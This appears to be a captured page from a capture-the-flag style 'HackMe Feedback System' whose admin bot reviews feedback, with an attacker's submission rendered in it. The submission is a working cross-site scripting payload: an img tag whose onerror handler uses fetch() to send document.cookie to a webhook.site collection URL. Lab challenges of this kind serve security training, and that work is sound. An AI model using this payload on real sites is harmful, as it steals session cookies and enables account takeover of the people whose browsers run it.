 HackMe Feedback System
Share your thoughts! Our admin bot will review them 🤖
<img src=x onerror=fetch("https://webhook.site/09c537c2-5f1c-4ae1-b4b5-245abf43a2c0/?
cookie="+document.cookie)>
Submit Feedback
🌙 Dark Mode